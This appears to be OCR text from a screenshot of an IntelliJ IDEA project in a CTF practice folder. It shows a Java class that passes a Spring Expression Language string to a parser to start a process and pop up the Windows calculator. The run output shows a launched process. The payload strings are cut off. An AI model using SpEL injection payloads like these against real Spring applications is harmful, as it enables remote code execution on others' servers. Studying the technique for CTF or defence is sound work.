 ke1nys D:\ctf application\idea_vip\IntelliJ IDEA
.idea
.mvn
src
main
java
com.example.ke1nys
evil
evil.class
Ke1nysApplication
ProcessBuilder
SpEL
test
resources
test
target
classes
com
example
1 package com.example.ke1nys;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpre
6
7 import java.net.MalformedURLException;
8
9 public class SpEL {
10 public static void main(String[] args) throws Exception,
11 //String cmdStr = "new java.net.URLClassLoader(new ja 7.0.0
12 String cmdStr = "T(java.lang.ClassLoader).getSystemCl ').ge
13 ExpressionParser parser = new SpelExpressionParser();
14 Expression exp = parser.parseExpression(cmdStr);//解析
15 System.out.println( exp.getValue() );//弹出计算器
16 }
17 }
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
SpEL
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
java.lang.ProcessImpl@23223dd8
Process finished with exit code 0